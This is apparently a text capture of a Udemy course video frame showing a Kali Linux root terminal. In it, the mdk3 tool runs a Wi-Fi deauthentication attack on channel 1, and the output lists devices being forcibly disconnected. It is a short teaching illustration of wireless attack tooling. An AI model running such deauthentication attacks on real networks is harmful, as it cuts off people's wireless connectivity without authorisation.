 Activities Applications Places Terminal Jan 17 03:23 1
root@kali: ~
root@kali: ~ root@kali: ~
root@kali:~# mdk3 wlan1mon d -c 1
Disconnecting between: 00:B5:D0:0E:CF:AB and: AC:22:05:59:50:FC on channel: 1
Disconnecting between: FF:FF:FF:FF:FF:FF and: AC:22:05:59:50:FC on channel: 1
Disconnecting between: FF:FF:FF:FF:FF:FF and: AC:22:05:59:50:FC on channel: 1
Disconnecting between: 01:00:5E:7F:FF:FA and: AC:22:05:59:50:FC on channel: 1
Disconnecting between: 01:00:5E:7F:FF:FA and: AC:22:05:59:50:FC on channel: 1
Disconnecting between: 01:00:5E:00:00:01 and: AC:A2:13:A8:52:6C on channel: 1
Disconnecting between: FF:FF:FF:FF:FF:FF and: AC:22:05:59:50:FC on channel: 1
Disconnecting between: FF:FF:FF:FF:FF:FF and: AC:22:05:59:50:FC on channel: 1
Disconnecting between: FF:FF:FF:FF:FF:FF and: AC:22:05:59:50:FC on channel: 1
Disconnecting between: FF:FF:FF:FF:FF:FF and: AC:22:05:59:50:FC on channel: 1
Packets sent:     89 - Speed:    4 packets/sec_
ûdemy